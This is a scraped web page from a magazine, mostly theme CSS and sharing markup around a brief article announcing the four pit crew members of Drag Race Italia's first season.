.td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhotspotsmagazine.com%2F2021%2F10%2F27%2Fdrag-race-italy-pit-crew-slay-the-world%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%98Drag+Race%E2%80%99+Italy+Pit+Crew+Slay+The+World&url=https%3A%2F%2Fhotspotsmagazine.com%2F2021%2F10%2F27%2Fdrag-race-italy-pit-crew-slay-the-world%2F&via=Hotspots+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hotspotsmagazine.com/2021/10/27/drag-race-italy-pit-crew-slay-the-world/&amp;media=https://hotspotsmagazine.com/wp-content/uploads/2021/10/maxresdefault-23.jpg&description=%E2%80%98Drag+Race%E2%80%99+Italy+Pit+Crew+Slay+The+World" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%98Drag+Race%E2%80%99+Italy+Pit+Crew+Slay+The+World %0A%0A https://hotspotsmagazine.com/2021/10/27/drag-race-italy-pit-crew-slay-the-world/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            
                            <div class="wpb_video_wrapper">
                                <iframe class="td-youtube-player" width="600" height="560" src="https://www.youtube.com/embed/zNcAgwFX8lU?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720&&&" frameborder="0" allowfullscreen="" allow="autoplay"></iframe>                            
                            </div>
        
                    <script type="text/javascript">
                            
                        jQuery().ready(function() {
                            tdShowVideo.loadApiYoutube(); 
                        });
                        
                    </script>
            <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-tl td-rec-hide-on-tp tdi_3 td_block_template_1">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Advertisement </span><div class="g g-10"><div class="g-single a-379"><a class="gofollow" data-track="Mzc5LDEwLDEsNjA=" href="https://careresource.org/safeguarding-your-sexual-health-with-doxycycline-post-exposure-prophylaxis-doxypep/" target="_blank"><img src="https://hotspotsmagazine.com/wp-content/uploads/2024/02/Doxy-PEP_Hotspots-WebBannerAd.png" /></a></div></div></div><p>The first season of Drag Race Italia is almost here! As yet another new country joins the list of places where Drag Race is taking over, everyone is waiting to see who the competitors will be. In the meantime, the producers have released the identities of the most important members of the show&#8230;the pit crew. There&#8217;s only 4 guys in this season, but we think they&#8217;re &#8216;Spettacolare!&#8217;. We&#8217;ll be keeping our eyes on Riccardo Trulli, Marco Foltran, Marco Da Roit, and Gigi. Make sure to look them up on Instagram!</p>
<style>
.aioseo-author-bio-compact {
	display: flex;
	gap: 40px;
	padding: 12px;

	text-align: left;
	border: 1px solid black;
	border-radius: 5px;

	color: #111111;
	background-color: #FFFFFF;
}

.aioseo-author-bio-compact-left {
	flex: 0 0 120px;
}

.aioseo-author-bio-compact-right {
	flex: 1 1 auto;
}

.aioseo-author-bio-compact-left .aioseo-author-bio-compact-image {
	width: 120px;
	height: 120px;
	border-radius: 5px;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-header {
	display: flex;
	align-items: center;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-header .author-name {
	font-size: 22px;
	font-weight: 600;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-header .author-job-title {
	margin-left: 12px;
	padding-left: 12px;
	font-size: 18px;
	border-left: 1px solid gray;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main {
	margin: 12px 0;
	font-size: 18px;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main > p:last-of-type {
	display: inline;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main .author-bio-link {
	display: inline-flex;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main .author-bio-link a {
	display: flex;
	align-items: center;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main .author-bio-link a svg {
	fill: black;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-expertises {
	display: flex;
	flex-wrap: wrap;
	gap: 10px;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-expertises .author-expertise {
	padding: 4px 8px;

	font-size: 14px;

	border-radius: 4px;
	background-color: #DCDDE1;
	color: inherit;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-socials {
	margin-top: 12px;

	display: flex;
	gap: 6px;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-socials .aioseo-social-icon-tumblrUrl {
	margin-left: -2px;
}

.aioseo-author-bio-compact-site-editor-disclaimer {
	color: black;
	margin-bottom: 12px;
	font-style: italic;
}

@media screen and (max-width: 430px ) {
	.aioseo-author-bio-compact {
		flex-direction: column;
		gap: 20px;
	}

	.aioseo-author-bio-compact-left .aioseo-author-bio-compact-image {
		display: block;
		margin: 0 auto;
		width: 160px;
		height: 160px;
	}

	.aioseo-author-bio-compact-right {
		text-align: center;
	}

	.aioseo-author-bio-compact-right .aioseo-author-bio-compact-header {
		justify-content: center;
	}

	.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-socials {
		justify-content: center;
	}
}
</style>


<div class="aioseo-author-bio-compact">
			<div class="aioseo-author-bio-compact-left">
			<img class="aioseo-author-bio-compact-image" src="https://secure.gravatar.com/avatar/ea899c342fd650920f0f7b28bb040735940f69feb6596e6ccc91ffc40539b56f?s=300&#038;d=mm&#038;r=g" alt="author avatar"/>
		</div>
			<div class="aioseo-author-bio-compact-right">
		<div class="aioseo-author-bio-compact-header">
			<span class="author-name">Queer News</span>
					</div>

		<div class="aioseo-author-bio-compact-main">
			
			
							<div class="author-bio-link">
					<a href="https://hotspotsmagazine.com/author/queer-news/">See Full Bio</a>

					<a href="https://hotspotsmagazine.com/author/queer-news/" aria-label="See Full Bio">
						<svg
							xmlns="http://www.w3.org/2000/svg"
							width="16"
							height="17"
							viewBox="0 0 16 17"
							fill="none"
						>
							<path
								d="M5.52978 5.44L8.58312 8.5L5.52979 11.56L6.46979 12.5L10.4698 8.5L6.46978 4.5L5.52978 5.44Z"
							/>
						</svg>
					</a>
				</div>
				
					</div>

		<div class="aioseo-author-bio-compact-footer">
			
			
			
					</div>
	</div>
</div><div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-p tdi_4 td_block_template_1">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style><div class="g g-10"><div class="g-single a-379"><a class="gofollow" data-track="Mzc5LDEwLDEsNjA=" href="https://careresource.org/safeguarding-your-sexual-health-with-doxycycline-post-exposure-prophylaxis-doxypep/" target="_blank"><img src="https://hotspotsmagazine.com/wp-content/uploads/2024/02/Doxy-PEP_Hotspots-WebBannerAd.png" /></a></div></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://hotspotsmagazine.com/tag/drag-race-italy/">Drag Race Italy</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://hotspotsmagazine.com/2021/10/27/drag-race-italy-pit-crew-slay-the-world/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhotspotsmagazine.com%2F2021%2F10%2F27%2Fdrag-race-italy-pit-crew-slay-the-world%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%98Drag+Race%E2%80%99+Italy+Pit+Crew+Slay+The+World&url=https%3A%2F%2Fhotspotsmagazine.com%2F2021%2F10%2F27%2Fdrag-race-italy-pit-crew-slay-the-world%2F&via=Hotspots+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hotspotsmagazine.com/2021/10/27/drag-race-italy-pit-crew-slay-the-world/&amp;media=https://hotspotsmagazine.com/wp-content/uploads/2021/10/maxresdefault-23.jpg&description=%E2%80%98Drag+Race%E2%80%99+Italy+Pit+Crew+Slay+The+World" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%98Drag+Race%E2%80%99+Italy+Pit+Crew+Slay+The+World %0A%0A https://hotspotsmagazine.com/2021/10/27/drag-race-italy-pit-crew-slay-the-world/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://hotspotsmagazine.com/2021/10/27/the-gayest-halloween-costumes-of-2021/">The Gayest Halloween Costumes of 2021</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://hotspotsmagazine.com/2021/10/27/will-2021-be-remembered-as-the-year-superheroes-came-out/">Will 2021 Be Remembered as The Year Superheroes Came Out?</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://hotspotsmagazine.com/author/queer-news/">Queer News</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Queer News"><meta itemprop="url" content="https://hotspotsmagazine.com/author/queer-news/"></span><meta itemprop="datePublished" content="2021-10-27T11:25:16-04:00"><meta itemprop="dateModified" content="2021-10-27T11:26:05-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hotspotsmagazine.com/2021/10/27/drag-race-italy-pit-crew-slay-the-world/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png"></span><meta itemprop="name" content="Hotspots Magazine"></span><meta itemprop="headline " content="&#039;Drag Race&#039; Italy Pit Crew Slay The World"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hotspotsmagazine.com/wp-content/uploads/2021/10/maxresdefault-23.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":149383,"live_filter_cur_post_author":"3560","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "6";
block_tdi_5.found_posts = "3844";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "641";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

